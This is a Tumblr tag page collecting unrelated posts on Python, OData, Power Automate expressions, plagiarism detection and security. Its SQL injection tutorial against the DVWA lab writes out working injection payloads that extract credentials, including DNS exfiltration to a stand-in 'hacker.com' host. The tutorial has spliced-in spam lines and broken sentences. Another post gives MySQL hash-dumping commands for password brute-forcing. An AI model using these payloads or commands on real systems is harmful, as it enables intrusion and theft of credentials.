#substring Power Automate
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
Hackers stole 65M passwords from Tumblr in 2013.
Text
Coding Brushup for Python Beginners: 10 Fun and Easy Challenges
Python is known for its simplicity, readability, and power, making it one of the most beginner-friendly programming languages in the world. Whether you're just starting your Python programming journey or returning after a break, a structured coding brushup can help strengthen your foundational knowledge and boost your confidence.

This blog post highlights 10 fun and easy Python coding challenges designed to refresh core concepts and enhance your problem-solving skills. These challenges are not just practical exercises—they’re essential stepping stones for anyone looking to advance in Python development.
Let’s explore why coding brushup for Python is so valuable for beginners and walk through the types of challenges you should tackle.
Why Do a Coding Brushup for Python?
A coding brushup serves as a focused review that helps solidify what you’ve already learned. If you’ve taken a break from coding, just finished a Python course, or want to prepare for interviews or projects, revisiting the basics through hands-on challenges can work wonders.
Here are a few benefits of a coding brushup for Python beginners:
Reinforces Syntax and Logic: Python is known for clean syntax. Brushing up helps avoid common mistakes.
Builds Muscle Memory: The more you type and solve problems, the more intuitive Python programming becomes.
Boosts Confidence: Even easy challenges can be motivating and reinforce that you're making progress.
Prepares for Interviews: Basic Python coding questions are commonly asked in technical interviews.
Encourages a Growth Mindset: Regular practice keeps your brain in “learning mode,” which is key for long-term success.
1. Brush Up on Variables and Data Types
Every Python programming journey starts with understanding variables and data types. A coding brushup that focuses on assigning and manipulating data types like int, float, string, and bool helps form the building blocks of any program.
Challenge focus: Refresh your understanding of how Python handles data, casting between types, and using type functions.
2. Conditionals and Logic Statements
Decision-making is a crucial concept in programming. In this challenge, brush up on using if, elif, and else statements to control the flow of your Python code.
Why it matters: Practicing logic-based challenges sharpens your problem-solving mindset and enhances your decision-making ability within code.
3. Loops and Repetition
Loops like for and while are central to automation in Python programming. Brushing up on loops helps in writing efficient, repetitive code with minimal effort.
Challenge tip: Focus on simple loops that print patterns, calculate sums, or iterate over lists.
4. List and Array Operations
Lists are one of the most versatile and widely used data structures in Python coding. A good coding brushup for Python includes creating, modifying, and looping through lists.
Learning benefit: Understand slicing, appending, removing elements, and iterating through list items with ease.
5. String Manipulation
Strings appear in nearly every Python application. Brushing up on how to work with strings—concatenation, slicing, and built-in methods—is a must for every Python beginner.
Practical tip: Practice challenges involving reversing strings, finding substrings, or checking for palindromes.
6. Functions and Reusability
Functions allow for modular, reusable code. As part of your coding brushup, revisit how to define and call functions, pass arguments, and return results.
Why it's important: Functions make your Python code clean, organized, and easier to maintain.
7. Dictionaries and Key-Value Pairs
Dictionaries in Python allow you to store data in key-value pairs. For beginners, brushing up on dictionary creation, access, and iteration is both fun and rewarding.
Coding brushup focus: Try tasks that involve counting words, storing user data, or mapping values.
8. User Input and Output
Interacting with users through input() and displaying results with print() is fundamental. This type of challenge is perfect for reinforcing basic I/O operations in Python programming.
Real-world relevance: Many beginner projects involve taking input and responding with meaningful output.
9. Basic Error Handling
Even simple Python programs can crash due to unexpected input or logic errors. A coding brushup for Python should include understanding try, except, and how to handle common exceptions.
Why it matters: Handling errors makes your code more robust and user-friendly.
10. Working with Loops and Nested Logic
Combining loops and conditionals creates more powerful programs. Brush up with challenges that involve nested loops, such as generating patterns or multi-layered logic checks.
Challenge insight: These problems help deepen your logical thinking and prepare you for intermediate-level tasks.
Tips to Get the Most Out of Your Python Coding Brushup
To fully benefit from these beginner-friendly challenges, consider the following tips:
Practice Regularly: Set aside dedicated time for your coding brushup sessions.
Work Without Looking: Try solving problems without looking at previous code or online examples.
Reflect and Revise: After solving a challenge, take time to understand what you did well and what you can improve.
Document Your Learning: Keep a simple notebook or digital log to track your Python programming progress.
Stay Curious: Ask “what if” questions—what if I used a different loop? What if I changed the data type?
Why These Challenges Are Perfect for Beginners
Unlike complex algorithm problems that can intimidate newcomers, the above challenges focus on core programming principles using Python’s clean and intuitive syntax. They're short, focused, and effective, making them ideal for a quick coding brushup.
They also help reinforce the types of skills most commonly tested in entry-level roles, coding bootcamps, and university coursework. If you're serious about mastering Python programming, regular brushups like these will keep your skills fresh and growing.
Final Thoughts
Whether you're preparing for your first Python project or brushing up before a coding interview, these 10 fun and easy challenges offer the perfect opportunity to refresh and refine your knowledge. A well-structured coding brushup for Python beginners keeps you on track and helps you build the confidence needed to tackle more advanced problems in the future.
Remember, mastery comes from consistent practice, not from memorization. So embrace these challenges, enjoy the learning process, and take pride in every small improvement you make in your Python coding journey.
0 notes
Text
Mastering Advanced Data Types: Python String Fundamentals

Mastering Advanced Data Types: Python String Fundamentals
In the world of Automation with Python programming, understanding data types is fundamental. Strings, in particular, play a crucial role in storing and manipulating text-based data. In this article, we will dive deep into advanced concepts related to python for automation testing strings, exploring their various features and functionalities. Whether you're a beginner looking to expand your knowledge or an experienced developer seeking a refresher, this article is for you.
Table of Contents
Sr#
Headings
1
Introduction to Python Strings
2
String Indexing and Slicing
3
String Concatenation and Formatting
4
String Methods for Manipulation
5
Working with Escape Characters
6
Unicode and Encoding
7
Regular Expressions with Strings
8
String Operations Efficiency
9
Python String Best Practices
10
Conclusion
1. Introduction to Python Strings
Strings in Python selenium tutorial are sequences of characters, enclosed in either single (' ') or double (" ") quotes. They allow you to work with textual data, such as words, sentences, or even entire documents.
2. String Indexing and Slicing
Python automation testing strings are indexed, meaning each character in a string has a unique position. Indexing starts from 0, so the first character is at index 0. You can also use negative indexing to access characters from the end of the string.
3. String Concatenation and Formatting
Concatenation is the process of combining strings. In Python, you can use the '+' operator to concatenate strings. String formatting allows you to create dynamic strings by inserting values into placeholders.
4. String Methods for Manipulation
Python provides a variety of built-in methods for manipulating strings. These include methods for converting case, finding substrings, and replacing text within a string.
5. Working with Escape Characters
Escape characters are special characters preceded by a backslash () that are used to perform specific tasks, such as inserting newlines (\n) or tabs (\t) into a string.
6. Unicode and Encoding
Unicode is a standard for representing characters from all writing systems in the world. Python uses Unicode to encode and decode strings, allowing you to work with text in different languages.
7. Regular Expressions with Strings
Regular expressions are powerful tools for matching patterns in strings. Python's re module provides support for using regular expressions to search, extract, and manipulate text.
8. String Operations Efficiency
When working with strings, especially in loops or when concatenating large numbers of strings, it's important to consider the efficiency of your operations. Using methods like join() for concatenation can improve performance.
9. Python String Best Practices
To write clean and efficient code when working with strings, it's important to follow best practices, such as using string methods wisely, avoiding unnecessary conversions, and using f-strings for formatting.
Conclusion
Mastering the fundamentals of Python strings is essential for any Python developer. By understanding advanced concepts like indexing, slicing, concatenation, and regular expressions, you can manipulate text-based data efficiently and effectively. Keep practicing and experimenting with strings to become more proficient in Automation Testing with Python programming.
FAQs
Q: What are some common string operations in Python? A: Common string operations include concatenation, slicing, indexing, and formatting.
Q: How can I check if a string contains a specific substring in Python? A: You can use the in keyword or the find() method to check for the presence of a substring in a string.
Q: What is the difference between single and double quotes when defining a string in Python? A: There is no difference in functionality between single and double quotes. You can use either to define a string.
Q: Can I convert a string to uppercase in automation testing in python ? A: Yes, you can use the upper() method to convert a string to uppercase.
Q: How can I split a string into a list of substrings in Python? A: You can use the split() method to split a string into a list of substrings based on a delimiter.
0 notes
Text
Mastering OData Query Syntax in Power Automate

In today's data-driven world, efficient data retrieval is crucial for automating workflows and making informed decisions. Power Automate, a powerful workflow automation tool from Microsoft, empowers users to streamline various tasks. This blog post delves into OData Query Syntax, a valuable tool within Power Automate for filtering and retrieving specific data from various sources.
Browse More About This @ https://www.softat.co.in/odata-query-syntax-in-power-automate/
What is OData Query Syntax?
Imagine a concise language allowing you to specify the exact data you want to retrieve from a data source. OData (Open Data Protocol) Query Syntax acts like this language in Power Automate. It enables you to build precise queries to filter and retrieve data from various sources supported by Power Automate, including SharePoint lists, Microsoft Dynamics 365, and SQL Server.
Benefits of Utilizing OData Query Syntax:
Improved Efficiency: By filtering data directly at the source, OData queries significantly reduce the amount of data transferred, leading to faster processing and improved workflow performance.
Enhanced Accuracy: OData queries allow for precise filtering based on specific criteria, ensuring you retrieve only the data relevant to your needs.
Increased Flexibility: OData syntax offers various operators and functions, enabling you to create complex queries for diverse filtering and data retrieval scenarios.
Getting Started with OData Queries in Power Automate:
Identify your data source: Determine the source from which you want to retrieve data, such as a SharePoint list or a Microsoft Dynamics 365 entity.
Access the "Filter Array" action: Within your Power Automate flow, locate the "Filter Array" action, which allows you to specify the OData query.
Build your query: Utilize the OData syntax to filter the data based on your specific needs. This might involve specifying the desired fields, applying comparison operators (e.g., eq for equals, ne for not equal), and using logical operators (and, or) to combine multiple conditions.
Examples of OData Queries:
Retrieve items with a specific title: Title eq 'Important Report'
Filter items with a due date after a certain date: DueDate gt '2024-03-10'
Get items created by a specific user: CreatedBy eq '[email protected]'
Exploring Advanced OData Query Techniques in Power Automate
While the previous section provided a foundational understanding of OData Query Syntax, here's a deeper dive into advanced functionalities:
1. Filtering with Arrays and Collections:
Utilize array operators like "any" and "all" to filter based on multiple conditions within a single field.
Employ collection operators like "contains" and "notcontains" to search for specific values within text fields.
2. Sorting and Ordering Data:
Specify the order in which data should be retrieved using the "orderby" clause, including ascending and descending options.
Utilize multiple fields for sorting by combining them within the "orderby" clause.
3. Selecting Specific Fields:
Limit the retrieved data to only the relevant fields by using the "select" clause, reducing data transfer and improving performance.
4. Combining Queries and Data Sources:
Leverage the "expand" operator to retrieve related data from associated tables or entities within your query.
Combine multiple data sources using the "union" operator to create comprehensive datasets for your workflows.
5. Utilizing Advanced Functions:
Explore a range of built-in functions like "substring," "startswith," and "endswith" for complex filtering and data manipulation within your queries.
Remember, mastering OData Query Syntax in Power Automate goes beyond basic filtering. By exploring advanced techniques like those mentioned above, you can unlock its full potential for efficient and tailored data retrieval, enabling you to build sophisticated workflows and extract valuable insights from various sources.
Conclusion:
By mastering OData Query Syntax in Power Automate, you can unlock a powerful tool for efficient and accurate data retrieval. This not only streamlines your workflows but also empowers you to make informed decisions based on precise data insights.
About SoftAt PVT. LTD. :
We are a new generation IT company, focused on enterprise software implementation & Support Services.To accomplish the sustainable growth of a business, the essential factor is the industry-specific solutions that adapt to the system and its necessity. For this, SoftAt is the best place to get the Righteous solution for your business.With nearly two decades of 15 years of experience in SAP Implementation, SAP up-gradation, and SAP migration, we at SoftAt work to empower businesses with our SAP & Oracle solutions.
Contact Us: -
SoftAt Private Limited
No. A01 Second Floor Upon Bank of Baroda Kharadi,
Kharadi-Hadapsar Road, Infront of HP Petrol Pump,
Thite Vasti, Kharadi,
Pune, Maharashtra-411014
India: +91-7796611155
Email: – [email protected]
0 notes
Text
Power Automation Flow

Let us talk about a field value that can be text (string) or a numeric value (Int). In my case, a field that can be a numerical value or a text value. An expression is needed for the calculated field: CptPaymentPlanTotal
if(isInt(substring(body('Get_item')?['CptPaymentPlanTotal'], 0, 1)), formatNumber(float(body('Get_item')?['CptPaymentPlanTotal']), '$0.00'), body('Get_item')?['CptPaymentPlanTotal'])
substring(body('Get_item')?['CptPaymentPlanTotal'], 0, 1): This extracts the first character (position 0) from the string found at the specified key in the 'Get_item' object. This key is 'CptPaymentPlanTotal'.
isInt(…): This checks if the result of the substring operation is an integer.
formatNumber(float(body('Get_item')?['CptPaymentPlanTotal']), '$0.00'): If the result of isInt is true, it formats the 'CptPaymentPlanTotal' value as a float and then formats it as a currency with two decimal places.
body('Get_item')?['CptPaymentPlanTotal']: If the result of isInt is false, this just returns the original value from 'CptPaymentPlanTotal'.
In summary, this expression appears to be checking whether the first character of 'CptPaymentPlanTotal' is an integer. If it is an integer, it formats the 'CptPaymentPlanTotal' value as a currency with two decimal places. If it's not an integer, it returns the original value. This can be useful in cases where you want to format a numeric value differently based on certain conditions.
#power automate#expression#software engineering#software#sharepoint#computer science#office 365#business technology#business#business automation
0 notes
Text
Sql Injection Tool

Havij Sql Injection Tool
Sql Injection Tool Havij
Sql Injection Tool In Kali Linux
Sql Injection Tool
Feb 25, 2021 SQL Inject Me is a Firefox extension used to test for SQL Injection vulnerabilities.The tool works by submitting your HTML forms and substituting the form value with strings that are representative of an SQL Injection attack.The tool works by sending database escape strings through the form fields. SQLMap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying. Sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester, and a broad range of switches including database fingerprinting, over data fetching. Download - Advanced Automated SQL Injection Tool It’s a fully automated SQL Injection tool and it is distributed by IT Se c T e a m, an Iranian security company. The name Ha vi j means “carrot”, which is the tool’s icon. The tool is designed with a user-friendly GUI that makes it easy for an operator to retrieve the desired data. An SQL Injection Tool is a computer program that allows developing and maintaining web applications to detect and manage the vulnerable points. These are particularly those applications that make use of SQL databases for their various applications.
Reading Time: 10minutes
SQL Injection attacks are still a threat to current web applications, despite their long history. In this article, we discuss the most common SQL Injection attack techniques with concrete examples from DVWA (Damn Vulnerable Web Application).
1. What is SQL Injection?
SQL Injection is a technique that allows an adversary to insert arbitrary SQL commands in the queries that a web application makes to its database. It can work on vulnerable webpages and apps that use a backend database like MySQL, Oracle, and MSSQL.
A successful attack can lead to unauthorized access to sensitive information in the database or to modifying entries (add/delete/update), depending on the type of the affected database. It also may be possible to use SQL Injection to bypass authentication and authorization in the application, shut down, or even delete the entire database.
2. How do SQL Injection attacks work?
We will see some concrete examples of multiple techniques that can be used to exploit SQL Injection vulnerabilities in web applications.
The target application in our case will be Damn Vulnerable Web Application (DVWA), which contains multiple types of vulnerabilities (SQLi, XSS, LFI, etc) and it is an excellent testbed for learning web security.
The types of SQL Injection attacks that we’ll discuss are:
Error-based SQL Injection
One of the most common types of SQL Injection vulnerabilities, it is also quite easy to determine. It relies on feeding unexpected commands or invalid input, typically through a user interface, to cause the database server to reply with an error that may contain details about the target: structure, version, operating system, and even to return full query results.
In the example below, the webpage allows fetching the first and last name of the user for a given ID. By submitting 5 as input for the User ID, the application returns user details from the database.
The SQL query used by the application is:
SELECT first_name, last_nameFROM users WHERE user_id = '$id';
The server accepts the input from the user and returns the associated values, indicating that an attacker can use malicious input to modify the backend query. Typing 5', the backend responds with an error due to the single quote:
The input from the user modifies the backend query, which becomes:
SELECT first_name,last_name FROM users WHERE user_id = '5'; (note the extra quote here)
Doing the same queries directly on the database server (just for testing purposes), the same results are visible:
Exploiting error-based SQL Injection relies on the fact that the injected SQL query will output the results into the error message returned by the database. For instance, by injecting the following payload into the User ID field:
0' AND (SELECT 0 FROM (SELECT count(*), CONCAT((SELECT @@version), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y) - - '
will cause the application to return the following SQL error message (containing the value of the @@version variable):
Error: Duplicate entry '10.1.36-MariaDB#0'for key 'group_key'
The error is generated because GROUP BY requires unique group keys, which is intentionally not-unique to return the value of SELECT @@version in the error message.
UNION-based SQL Injection
The UNION operator extends the results returned by the original query, enabling users to run two or more statements if they have the same structure as the original one. We chose SELECT in our example; for the exploit to work, the following conditions are required:
Each SELECT statement within UNION has the same number of columns
The columns must also have similar data types
The columns in each SELECT statement are in the same order
SELECT first_name, last_name FROM users UNION SELECT username, password FROM login;
Here, first_name and last_name are the names of the columns in the table users, and username and password are the names of the columns in the table login.
Running a UNION operator with statements referring to different numbers of columns results in an error message, as with the following payload:
User ID: 1’ UNION SELECT 1;- -
However, the query is successful when it has the correct number of columns:
User ID: 1' UNION SELECT 1,2;- -
Trying it in the database renders the same output; an incorrect number shows an error and the right values completes the query successfully:
An attacker can test multiple variants until they hit the right one. Next, they can use this method to elicit information about the database version number with the help of the @@version command:
UNION SELECT 1,@@version;- -
Similarly, the command current_user() can extract the user type under whose privileges the database is running.
UNION SELECT 1,current_user();- -
Further exploiting the vulnerability, we can obtain the name of the tables in the current database along with the same details for the columns in the table that contain information.
To extract the list of tables, we can use:
1' UNION SELECT 1,table_name FROM information_schema.tables;- -
To get the column names, we can use:

1' UNION SELECT 1,column_name FROM information_schema.columns;- -
Using these two queries, we have extracted the table name users and column names userid, first_name, last_name, user, avatar, last_login, password, and failed_login. Now using the query below we can get the usernames and passwords of application users from the database:
1' UNION SELECT 1,concat(user,':',password) FROM users;- -
Most likely, the password is not stored in plain text but in hashed form (MD5 in our case). However, an attacker can try cracking it using rainbow tables, which match plain text strings with their hash representation.
Blind SQL Injection
This type of injection attack does not show any error message, hence “blind” in its name. It is more difficult to exploit as it returns information when the application is given SQL payloads that return a true or false response from the server. By observing the response, an attacker can extract sensitive information.
There are two types of blind SQL Injection: boolean-based and time-based.
Boolean-based Blind SQL Injection
In this type of attack, a Boolean query causes the application to give a different response for a valid or invalid result in the database. It works by enumerating the characters from the text that needs to be extracted (ex. database name, table name, column name, etc) one by one.
Using the same vulnerable application as before, instead of receiving user details for the provided User ID, the reply shows if the ID is present in the database or not.
As you can see in the image above, we get the message “User ID exists in the database” for values 1-5, while an ID value larger than 5 gets “User ID is MISSING from the database”.
We can try a Boolean-based payload to check if the application is vulnerable. Injecting the payload 1' and 1=1;- - results in a true condition because 1 is a valid ID and the '1=1' is a TRUE statement. So the result returned informs that the ID is present in the database.
Alternatively, feeding the payload 1' and 1=2;-- results in a false condition because 1 is a valid user ID and 1=2 is false; thus, we’re informed that the user ID does not exist in the database.
The scenario above indicates that a blind SQL Injection attack is possible. Moving forward with identifying the number of columns, we use the following payload:
1' and 1=1 UNION SELECT 1;- -
The query fails because there are two columns in the table. But when adjusted correctly, the condition becomes true and the message validates the query.
1' and 1=1 UNION SELECT 1,2;- -
The same method can be used to discover the version of the database. We get the first number of the database version with:
1' and substring(@@version,1,1)=1;- -
The reply is positive because ‘1’ is a valid entry in the database and it is also the first character/number of database version (@@version,1,1). For the second character, we use the following command:
1' and substring(@@version,2,1)=1;- -
Since the second character of the database version is not 1, there’s a negative result. Asking for a ‘zero’ as the second character in the database version, the message is positive (version number is “10”).
1' and substring(@@version,2,1)=0;- -
The next step is to learn the name of the database, which starts by determining the length of the name and then enumerating the characters in the correct order until the right string is hit.
We use the following payloads to determine how long is the name:
1’ and length(database())=1;-- 1’ and length(database())=2;- - 1’ and length(database())=3;- - 1’ and length(database())=4;- -
In our case, we received errors for the first three attempts and hit the right value on the fourth. This means that the name of the database is four characters long.
To enumerate the characters in the name of the database, we use these payloads:
1' and substring(database(),1,1)='a';- - 1' and substring(database(),1,1)='b';- - 1' and substring(database(),1,1)='c';- -
None of the commands were correct because’ is the first letter in the name.
Moving towards identifying the second character, we use the command
1' and substring(database(),2,1)='v';- -
And for the third, we run:
1' and substring(database(),3,1)='w';--
While the fourth is discovered using:
Havij Sql Injection Tool
1' and substring(database(),4,1)='a';- -
In the end, the name of the database is “dvwa.”
Time-based Blind SQL Injection
This type of blind SQL Injection relies on waiting for a specific period before a vulnerable application responds to an attacker’s queries tailored with a time delay value. The success of the attack is based on the time taken by the application to deliver the response. To check the time-based blind SQL Injection we use this command:
1' AND sleep(10);- -
Because we forced a delayed response of 10 seconds, the reply comes when this period expires.
With the confirmation of the vulnerability, we can proceed to extract the database version number. We used a command that forces a reply after two seconds:
1' and if((select+@@version) like '10%',sleep(2),null);- -+
If the response comes in two seconds, it means that the version starts with “10.” The “like” string operator we used in the query is designed to make a character-by-character comparison.
Out-of-band SQL Injection
With this type of SQL Injection, the application shows the same response regardless of the user input and the database error. To retrieve the output, a different transport channel like HTTP requests or DNS resolution is used; note that the attacker needs to control said HTTP or DNS server.
Exfiltrating information about an MYSQL database, an attacker can use these queries:
Database version:
1’;select load_file(concat(',version(),'.hacker.coms.txt'));
Database name:
1’;select load_file(concat(',database(),'.hacker.coms.txt'));
The two commands above concatenate the output of version() or database() commands into the DNS resolutions query for the domain “hacker.com”.
The image below shows how the version and name of the database have been added to the DNS info for the malicious domain. The attacker that controls the server can read the information from the log files.
3. Mitigating SQL Injection
At the root of it, SQL Injection has two main causes:
Failure to validate input before constructing the query
User input is included in building dynamic queries
To mitigate the problem, developers can enforce input validation and resort to prepared statements in combination with other protection methods.
1. Validating user-supplied input
It is possible in two ways: whitelisting and blacklisting characters that are accepted or denied in the user input fields.
Creating a list of approved characters is an efficient method to defend against SQL Injection attacks. Once the whitelist is ready, the application should disallow all requests containing characters outside it.
Sql Injection Tool Havij
Blacklisting is not a recommended way to protect against SQL Injection because it is highly prone to failure. It works as long as the developer can make sure that the user input fields accept no special characters, other than what’s required. The result should be escaping all characters that may prove harmful.
2. Prepared Statements
This can force queries at the front-end to be handled as the content of the parameter, not part of the SQL query itself. This means there is no way an attacker can modify the backend SQL query by inserting malicious input at the front-end of the application.
Here is a prepared statement example in Java:
3. The principle of least privilege
Sql Injection Tool In Kali Linux
Prevents the application database user from running queries that require elevated privileges. The result is a lower impact of the SQL Injection attack. For example, an account that only has read access to the database cannot be used to alter stored information if the application is compromised.
4. Additional layers of security
Solutions like a Web Application Firewall (WAF) can help as an extra measure of protection against SQL Injection attacks. WAFs inspect traffic at the application level and can determine whether it’s bad or not. Maintenance is required as signatures need to be updated, otherwise, attackers can find a way to bypass the WAF.
Learn about these common SQL Injection attacks
SQL Injection is one of the most common and dangerous vulnerabilities. A small mistake in the process of validating the user input may cost victims the entire database. Several open-source tools exist that help make an attacker’s job easier by getting them shell access or helping dump the database.
Sql Injection Tool
Developers can avoid this security risk by following secure coding guidelines for writing SQL queries in the application and by adopting the best practices.
You can read more about SQL Injection in these resources from OWASP:
Related Posts
0 notes
Text
Power Automate: substring Function
Welcome to Function Day. This week we focus on Power Automate's “substring” Function. One new function, every week, with tips, tricks, and stuff you should know. #powerautomate #substring #tip
The substring function is widely popular and widely used. We have the need all the time to parse the string to get sections of it. Think of, for example, a name where you want to extract the first and last name to store it in the database, or a full URL where you want to extract the domain for later reference. There are many useful things you can do with this function, but let’s first see how it…

View On WordPress
0 notes
Text
Anti-Plagiarism Checker vs Rogeting - How do they work?

As you might already know, plagiarism detection is the process - or the technique, if you prefer - of locating instances of plagiarism within an abstract, a document or any other text-based work. Plagiarism is something that has always existed since ancient times: however, thanks to the advent of modern technologies - the web in the first place - and Content Management Systems, which make it easier to plagiarize the work of others, it quickly escalated to a widespread phenomenon. Plagiarism detection processes can be either manual or software-assisted: manual detection is not ideal, though, as it often requires substantial effort and excellent memory - which mean, high costs, especially for a huge amount of documents to check; for this very reason, software-assisted detection is almost always the way to go, as it allows vast collections of documents to be compared to each other, making successful detection much more likely. However, both control systems can be easily countered by manual or automatic techniques that rely on word substitutions and/or word order changes within the various sentences, thus making the plagiarism detection a much harder task: such anti-antiplagiarism technique is called rogeting. The battle between plagiarism detection and rogeting kind of resembles the "eternal" struggle between viruses and antivirus software and is mostly fought by very powerful algorithms. In this post, we'll try to briefly explain the most common approaches implemented by most systems for text-plagiarism detection, and also spend a couple of words about rogeting techniques. If you're looking for free plagiarism checker tools, we strongly suggest taking a look at our 10 free anti-plagiarism detection tools list. In case you've been looking for rogeting tools instead, sadly we can't help you: you should definitely write your own, original text instead (especially if you're a student) or seek the help of a certified professional writing service such as UkEssay.
Anti-Plagiarism
Anti-plagiarism solutions are typically split into two different detection approaches: external and intrinsic. External detection systems compare a suspicious document with a reference collection, which is a set of documents assumed to be genuine: the submitted text is compared with each one of these documents to produce one or multiple metrics (words, paragraphs, sentences, and so on) that calculates how much "distance" there is between the two. Intrinsic detection systems analyze the submitted text without performing comparisons to external documents trying to to recognize changes in the unique writing style of an author, which could be an indicator for potential plagiarism: such an approach is often used in mixed analyses - where humans and computers work together - since it's arguably not capable of reliably identifying plagiarism without human judgment. The figure below (source: Wikipedia) depicts all detection approaches in use nowadays for computer-assisted plagiarism detection:

As we can see, the various approaches are split into two main "branches", characterized by the type of similarity assessment they undertake: global or local. Global similarity assessment approaches use the characteristics taken from larger parts of the text or the document as a whole to compute similarity. Local assessment approaches only examine pre-selected text segments as input. In the next paragraphs, we'll briefly summarize each one of them (source: Wikipedia). Fingerprinting Fingerprinting is currently the most widely applied approach to plagiarism detection: this method forms representative digests of documents by selecting a set of multiple substrings (n-grams) from them. The sets represent the fingerprints and their elements are called minutiae. A suspicious document is checked for plagiarism by computing its fingerprint and querying minutiae with a precomputed index of fingerprints for all documents of a reference collection. Minutiae matching with those of other documents indicate shared text segments and suggest potential plagiarism if they exceed a chosen similarity threshold. Computational resources and time are limiting factors to fingerprinting, which is why this method typically only compares a subset of minutiae to speed up the computation and allow for checks in very large collections, such as the Internet. String matching String matching is a prevalent approach used in computer science. When applied to the problem of plagiarism detection, documents are compared for verbatim text overlaps. Numerous methods have been proposed to tackle this task, of which some have been adapted to external plagiarism detection. Checking a suspicious document in this setting requires the computation and storage of efficiently comparable representations for all documents in the reference collection to compare them pairwise. Generally, suffix document models, such as suffix trees or suffix vectors, have been used for this task. Nonetheless, substring matching remains computationally expensive, which makes it a non-viable solution for checking large collections of documents. Bag of words Bag of words analysis represents the adoption of vector space retrieval, a traditional IR concept, to the domain of plagiarism detection. Documents are represented as one or multiple vectors, e.g. for different document parts, which are used for pairwise similarity computations. Similarity computation may then rely on the traditional cosine similarity measure, or on more sophisticated similarity measures. Citation analysis Citation-based plagiarism detection (CbPD) relies on citation analysis and is the only approach to plagiarism detection that does not rely on the textual similarity. CbPD examines the citation and reference information in texts to identify similar patterns in the citation sequences. As such, this approach is suitable for scientific texts, or other academic documents that contain citations. Citation analysis to detect plagiarism is a relatively young concept. It has not been adopted by commercial software, but a first prototype of a citation-based plagiarism detection system exists. Similar order and proximity of citations in the examined documents are the main criteria used to compute citation pattern similarities. Citation patterns represent subsequences non-exclusively containing citations shared by the documents compared. Factors, including the absolute number or relative fraction of shared citations in the pattern, as well as the probability that citations co-occur in a document are also considered to quantify the patterns’ degree of similarity. Stylometry Stylometry subsumes statistical methods for quantifying an author’s unique writing style and is mainly used for authorship attribution or intrinsic CaPD. By constructing and comparing stylometric models for different text segments, passages that are stylistically different from others, hence potentially plagiarized, can be detected.
Rogeting
Rogeting is a neologism created to describe the act of using a synonym listing (such as the Roget's Thesaurus, a famous synonym listing) to "swap" the words of a source text with their synonyms to create an entirely different abstract with the same content. Here's a quick example: Today I saved a family of cats from the street. A while ago I rescued a household of mices from the road. As we can see, it's a rather simple (and highly automatable or scriptable) technique consisting in replacing words with their synonyms, often chosen from a thesaurus or a synonym collection or website. Although anti-plagiarism detection tools would arguably have a hard time trying to detect the original source, the resulting text is often much more complex or difficult to read, especially when the replacement is performed using an automated tool: for this very reason, such attempts often require the subsequent action of human operators to "fix" the rewritten sentences. The rogeting technique has been developed with the precise intent of "not being detected" by the anti-plagiarism software and it's often used by students (using automatic or even manual approaches) to "cheat" these kinds of tools. The first use of such term has been attributed to Chris Sadler, principal lecturer in business information systems at Middlesex University, who had to deal with various rogeting attempts performed by his students.
Conclusion
That's it, at least for now. In case you're looking for some of the best free plagiarism checker tools available on the web, feel free to check our 10 free anti-plagiarism detection tools article. Read the full article
0 notes
Text
Brute-Force MySQL Password From a Hash
In most cases, MySQL password instructions provide information on changing MySQL user passwords on the production system (e.g., reset root password without restart). It is even recommended to change passwords regularly for security reasons. But still, sometimes DBA duties on legacy systems offer surprises and you need to recover the original password for some old users. There is no magic: as long as only hashes are stored and not the original passwords, the only way to recover the lost password is to brute force it from the known hash. Note on Security and mysql-unsha1 Attack Interestingly, if a hacker has access to password hash, he doesn’t need to recover a plain text password from it. It doesn’t matter how strong the password and how strong the hashing algorithm inside the auth plugin, because due to MySQL protocol design, hash is enough to connect to a database with a patched version of MySQL client. It means, if a hacker has access to a database backup, he automatically receives all needed information (SHAs) for connecting to a running database. See for the attack details. Since MySQL 8.0, caching_sha2_password auth plugin is used by default, and this plugin brings a stronger sha256 function instead of sha1 used in mysql_native_password plugin. For authentication with caching_sha2_password plugin, it is also enough to have only a hash, see for the implementation details. So, caching_sha2_password plugin doesn’t add any additional security compared to mysql_native_password plugin: if you have a hash, you don’t need plain text password to be able to connect to the instance with a patched MySQL client. Still, if you want to have a password that works with an unmodified client, however, you need to do some hacking, see instructions below. Dump Hash Let’s return to the password recovery. First of all, we need to dump hashes. MySQL 5.7 uses the mysql_native_password auth plugin by default and we can dump sha1 hashes with the following command. % mysql -Ns -uroot -e "SELECT SUBSTR(authentication_string,2) AS hash FROM mysql.user WHERE plugin = 'mysql_native_password' AND authentication_string NOT LIKE '%THISISNOTAVALIDPASSWORD%' AND authentication_string !='';" > sha1_hashes MySQL 8.0 uses the caching_sha2_password auth plugin by default and we can dump sha256 hashes as follows. % mysql -Ns -uroot -e "SELECT CONCAT('$mysql',LEFT(authentication_string,6),'*',INSERT(HEX(SUBSTR(authentication_string,8)),41,0,'*')) AS hash FROM mysql.user WHERE plugin = 'caching_sha2_password' AND authentication_string NOT LIKE '%INVALIDSALTANDPASSWORD%' AND authentication_string !='';" > sha256_hashes If you need 